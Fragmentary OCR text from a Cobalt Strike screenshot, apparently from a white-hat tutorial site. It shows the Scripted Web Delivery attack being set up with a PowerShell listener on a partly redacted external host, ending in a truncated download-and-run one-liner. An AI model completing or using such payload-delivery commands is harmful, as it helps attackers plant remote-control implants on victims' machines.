 Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Eternal Blue
Manage
Clone Site
Host File
Scripted Web Delivery
Signed Applet Attack
Smart Applet Attack
System Profiler
external
user
192.168.144.1
155
Administrator *
Scripted Web Delivery
This attack hosts an artifact that delivers a Cobalt Strike
payload. The provided one-liner will allow you to quickly
URI Path: /a
Local Host: 149.28.
Local Port: 80
Listener: CS
Add
Type: powershell
SSL: Enable SSL
Launch Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
dstring('http://149.28. 80/a'))"
Ok
白帽hub